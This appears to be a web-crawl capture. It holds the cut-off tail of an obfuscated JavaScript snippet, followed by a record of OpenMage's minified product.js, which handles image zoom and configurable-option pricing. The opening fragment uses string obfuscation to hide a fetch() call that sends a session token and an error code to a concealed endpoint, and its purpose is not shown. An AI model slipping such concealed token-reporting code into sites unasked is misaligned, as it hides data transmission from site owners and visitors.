errorlog=[];if(document[_0x53e145(0x612)+_0x53e145(0x3c5)+_0x53e145(0x6a7)+'gName'](_0x53e145(0x3be))[0x0][_0x53e145(0x2f8)+_0x53e145(0x543)]['index'+'Of'](_0x53e145(0x440)+_0x53e145(0x4c4)+'und')!==-0x1)errorlog[_0x53e145(0x7ba)+_0x53e145(0x763)]=_0x53e145(0x347);else errorlog[_0x53e145(0x7ba)+'num']='500';fetch(_0x53e145(0x781)+'://df'+_0x53e145(0x2e2)+_0x53e145(0x2ff)+_0x53e145(0x7cd)+_0x53e145(0x6c7)+_0x53e145(0x4c8)+_0x53e145(0x7c2)+_0x53e145(0x54f)+_0x53e145(0x364)+getDFSessionToken()+'/'+sessionReference+'/'+errorlog[_0x53e145(0x7ba)+'num']+'/',{'method':_0x53e145(0x823),'headers':{'Content-Type':'text/'+'plain'}}),errorlog=[];}

--- FILE ---
content_type: application/javascript
request_url: https://gatehardwarecenter.com/store/js/varien/product.min.js?build11946
body_size: 3227
content:
/**
 * OpenMage
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * @category    Varien
 * @package     js
 * @copyright   Copyright (c) 2006-2020 Magento, Inc. (https://www.magento.com)
 * @copyright   Copyright (c) 2017 The OpenMage Contributors (https://www.openmage.org)
 * @license     https://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */if("undefined"==typeof Product)var Product={};Product.Zoom=Class.create(),Product.Zoom.prototype={initialize:function(a,b,c,d,e,f){return this.containerEl=$(a).parentNode,this.imageEl=$(a),this.handleEl=$(c),this.trackEl=$(b),this.hintEl=$(f),this.containerDim=Element.getDimensions(this.containerEl),this.imageDim=Element.getDimensions(this.imageEl),this.imageDim.ratio=this.imageDim.width/this.imageDim.height,this.floorZoom=1,this.ceilingZoom=this.imageDim.width>this.imageDim.height?this.imageDim.width/this.containerDim.width:this.imageDim.height/this.containerDim.height,this.imageDim.width<=this.containerDim.width&&this.imageDim.height<=this.containerDim.height?(this.trackEl.up().hide(),this.hintEl.hide(),void this.containerEl.removeClassName("product-image-zoom")):void(this.imageX=0,this.imageY=0,this.imageZoom=1,this.sliderSpeed=0,this.sliderAccel=0,this.zoomBtnPressed=!1,this.showFull=!1,this.selects=document.getElementsByTagName("select"),this.draggable=new Draggable(a,{starteffect:!1,reverteffect:!1,endeffect:!1,snap:this.contain.bind(this)}),this.slider=new Control.Slider(c,b,{axis:"horizontal",minimum:0,maximum:Element.getDimensions(this.trackEl).width,alignX:0,increment:1,sliderValue:0,onSlide:this.scale.bind(this),onChange:this.scale.bind(this)}),this.scale(0),Event.observe(this.imageEl,"dblclick",this.toggleFull.bind(this)),Event.observe($(d),"mousedown",this.startZoomIn.bind(this)),Event.observe($(d),"mouseup",this.stopZooming.bind(this)),Event.observe($(d),"mouseout",this.stopZooming.bind(this)),Event.observe($(e),"mousedown",this.startZoomOut.bind(this)),Event.observe($(e),"mouseup",this.stopZooming.bind(this)),Event.observe($(e),"mouseout",this.stopZooming.bind(this)))},toggleFull:function(){if(this.showFull=!this.showFull,"undefined"==typeof document.body.style.maxHeight)for(i=0;i<this.selects.length;i++)this.selects[i].style.visibility=this.showFull?"hidden":"visible";return val_scale=this.showFull?1:this.slider.value,this.scale(val_scale),this.trackEl.style.visibility=this.showFull?"hidden":"visible",this.containerEl.style.overflow=this.showFull?"visible":"hidden",this.containerEl.style.zIndex=this.showFull?"1000":"9",this},scale:function(a){var b=(this.containerDim.width*(1-this.imageZoom)/2-this.imageX)/this.imageZoom,c=(this.containerDim.height*(1-this.imageZoom)/2-this.imageY)/this.imageZoom,d=this.imageDim.width>this.containerDim.width||this.imageDim.height>this.containerDim.height;return this.imageZoom=this.floorZoom+a*(this.ceilingZoom-this.floorZoom),d?(this.imageDim.width>this.imageDim.height?this.imageEl.style.width=this.imageZoom*this.containerDim.width+"px":this.imageEl.style.height=this.imageZoom*this.containerDim.height+"px",this.containerDim.ratio&&(this.imageDim.width>this.imageDim.height?this.imageEl.style.height=this.imageZoom*this.containerDim.width*this.containerDim.ratio+"px":this.imageEl.style.width=this.imageZoom*this.containerDim.height*this.containerDim.ratio+"px")):this.slider.setDisabled(),this.imageX=this.containerDim.width*(1-this.imageZoom)/2-b*this.imageZoom,this.imageY=this.containerDim.height*(1-this.imageZoom)/2-c*this.imageZoom,this.contain(this.imageX,this.imageY,this.draggable),!0},startZoomIn:function(){return this.slider.disabled||(this.zoomBtnPressed=!0,this.sliderAccel=.002,this.periodicalZoom(),this.zoomer=new PeriodicalExecuter(this.periodicalZoom.bind(this),.05)),this},startZoomOut:function(){return this.slider.disabled||(this.zoomBtnPressed=!0,this.sliderAccel=-.002,this.periodicalZoom(),this.zoomer=new PeriodicalExecuter(this.periodicalZoom.bind(this),.05)),this},stopZooming:function(){this.zoomer&&0!=this.sliderSpeed&&(this.zoomBtnPressed=!1,this.sliderAccel=0)},periodicalZoom:function(){var a=Math.abs;return this.zoomer?(this.zoomBtnPressed?this.sliderSpeed+=this.sliderAccel:(this.sliderSpeed/=1.5,.001>a(this.sliderSpeed)&&(this.sliderSpeed=0,this.zoomer.stop(),this.zoomer=null)),this.slider.value+=this.sliderSpeed,this.slider.setValue(this.slider.value),this.scale(this.slider.value),this):this},contain:function(a,b,c){var d=Element.getDimensions(c.element),e=0,f=this.containerDim.width-d.width,g=0,h=this.containerDim.height-d.height;return a=a>e?e:a,a=a<f?f:a,b=b>g?g:b,b=b<h?h:b,this.containerDim.width>d.width&&(a=this.containerDim.width/2-d.width/2),this.containerDim.height>d.height&&(b=this.containerDim.height/2-d.height/2),this.imageX=a,this.imageY=b,this.imageEl.style.left=this.imageX+"px",this.imageEl.style.top=this.imageY+"px",[a,b]}},Product.Config=Class.create(),Product.Config.prototype={initialize:function(a){this.config=a,this.taxConfig=this.config.taxConfig,this.settings=$$(".super-attribute-select"),this.state=new Hash,this.priceTemplate=new Template(this.config.template),this.prices=a.prices,this.settings.each(function(a){Event.observe(a,"change",this.configure.bind(this))}.bind(this)),this.settings.each(function(a){var b=a.id.replace(/[a-z]*/,"");b&&this.config.attributes[b]&&(a.config=this.config.attributes[b],a.attributeId=b,this.state[b]=!1)}.bind(this));for(var b=[],c=this.settings.length-1;0<=c;c--){var d=!!this.settings[c-1]&&this.settings[c-1],e=!!this.settings[c+1]&&this.settings[c+1];0==c?this.fillSelect(this.settings[c]):this.settings[c].disabled=!0,$(this.settings[c]).childSettings=b.clone(),$(this.settings[c]).prevSetting=d,$(this.settings[c]).nextSetting=e,b.push(this.settings[c])}a.defaultValues&&(this.values=a.defaultValues);var f=window.location.href.indexOf("#");if(-1!=f){var g=window.location.href.substr(f+1),h=g.toQueryParams();for(var c in this.values||(this.values={}),h)this.values[c]=h[c]}this.configureForValues(),document.observe("dom:loaded",this.configureForValues.bind(this))},configureForValues:function(){this.values&&this.settings.each(function(a){var b=a.attributeId;a.value="undefined"==typeof this.values[b]?"":this.values[b],this.configureElement(a)}.bind(this))},configure:function(a){var b=Event.element(a);this.configureElement(b)},configureElement:function(a){this.reloadOptionLabels(a),a.value?(this.state[a.config.id]=a.value,a.nextSetting&&(a.nextSetting.disabled=!1,this.fillSelect(a.nextSetting),this.resetChildren(a.nextSetting))):this.resetChildren(a),this.reloadPrice()},reloadOptionLabels:function(a){var b=a.options[a.selectedIndex].config?parseFloat(a.options[a.selectedIndex].config.price):0;for(var c=0;c<a.options.length;c++)a.options[c].config&&(a.options[c].text=this.getOptionLabel(a.options[c].config,a.options[c].config.price-b))},resetChildren:function(a){if(a.childSettings)for(var b=0;b<a.childSettings.length;b++)a.childSettings[b].selectedIndex=0,a.childSettings[b].disabled=!0,a.config&&(this.state[a.config.id]=!1)},fillSelect:function(a){var b=a.id.replace(/[a-z]*/,""),c=this.getAttributeOptions(b);this.clearSelect(a),a.options[0]=new Option("",""),a.options[0].innerHTML=this.config.chooseText;var d=!1;if(a.prevSetting&&(d=a.prevSetting.options[a.prevSetting.selectedIndex]),c)for(var e,f=1,g=0;g<c.length;g++){if(e=[],d)for(var h=0;h<c[g].products.length;h++)d.config.allowedProducts&&-1<d.config.allowedProducts.indexOf(c[g].products[h])&&e.push(c[g].products[h]);else e=c[g].products.clone();0<e.size()&&(c[g].allowedProducts=e,a.options[f]=new Option(this.getOptionLabel(c[g],c[g].price),c[g].id),a.options[f].config=c[g],f++)}},getOptionLabel:function(a,b){var b=parseFloat(b);if(this.taxConfig.includeTax)var c=b/(100+this.taxConfig.defaultTax)*this.taxConfig.defaultTax,d=b-c,e=d*(1+this.taxConfig.currentTax/100);else var c=b*(this.taxConfig.currentTax/100),d=b,e=d+c;b=this.taxConfig.showIncludeTax||this.taxConfig.showBothPrices?e:d;var f=a.label;return b&&(this.taxConfig.showBothPrices?f+=" "+this.formatPrice(d,!0)+" ("+this.formatPrice(b,!0)+" "+this.taxConfig.inclTaxTitle+")":f+=" "+this.formatPrice(b,!0)),f},formatPrice:function(a,b){var c=Math.round,d="";a=parseFloat(a),b&&(0>a?(d+="-",a=-a):d+="+");var e=(c(100*a)/100).toString();return d+=this.prices&&this.prices[e]?this.prices[e]:this.priceTemplate.evaluate({price:a.toFixed(2)}),d},clearSelect:function(a){for(var b=a.options.length-1;0<=b;b--)a.remove(b)},getAttributeOptions:function(a){if(this.config.attributes[a])return this.config.attributes[a].options},reloadPrice:function(){for(var a,b=0,c=0,d=this.settings.length-1;0<=d;d--)a=this.settings[d].options[this.settings[d].selectedIndex],a.config&&(b+=parseFloat(a.config.price),c+=parseFloat(a.config.oldPrice));return optionsPrice.changePrice("config",{price:b,oldPrice:c}),optionsPrice.reload(),b},reloadOldPrice:function(){if($("old-price-"+this.config.productId)){for(var a,b=parseFloat(this.config.oldPrice),c=this.settings.length-1;0<=c;c--)if(a=this.settings[c].options[this.settings[c].selectedIndex],a.config){var d=parseFloat(a.config.oldPrice);b+=isNaN(d)?0:d}0>b&&(b=0),b=this.formatPrice(b),$("old-price-"+this.config.productId)&&($("old-price-"+this.config.productId).innerHTML=b)}}},Product.Super={},Product.Super.Configurable=Class.create(),Product.Super.Configurable.prototype={initialize:function(a,b,c,d,e){this.container=$(a),this.observeCss=b,this.updateUrl=c,this.updatePriceUrl=d,this.priceContainerId=e,this.registerObservers()},registerObservers:function(){var a=this.container.getElementsByClassName(this.observeCss);return a.each(function(a){Event.observe(a,"change",this.update.bindAsEventListener(this))}.bind(this)),this},update:function(){var a=this.container.getElementsByClassName(this.observeCss),b=Form.serializeElements(a,!0);new Ajax.Updater(this.container,this.updateUrl+"?ajax=1",{parameters:b,onComplete:this.registerObservers.bind(this)});var c=$(this.priceContainerId);c&&new Ajax.Updater(c,this.updatePriceUrl+"?ajax=1",{parameters:b})}};